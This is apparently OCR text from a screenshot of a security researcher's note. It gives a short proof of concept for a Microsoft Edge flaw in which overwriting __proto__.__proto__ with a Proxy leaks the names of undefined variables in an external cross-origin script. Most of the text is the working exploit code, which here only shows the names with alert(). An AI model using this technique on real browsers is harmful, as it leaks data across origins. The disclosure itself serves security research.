
After further testing I found you can achieve the same thing
overwriting __proto__.__proto__ which is [object
EventTargetPrototype] on edge.
<script>

__proto__.__proto__=new Proxy(__proto__,{

 has:function(target,name){

  alert(name);

 }

});

</script>

<script src="external-script-with-undefined-variab
le"></script>
Edge PoC stealing undefined variable method 2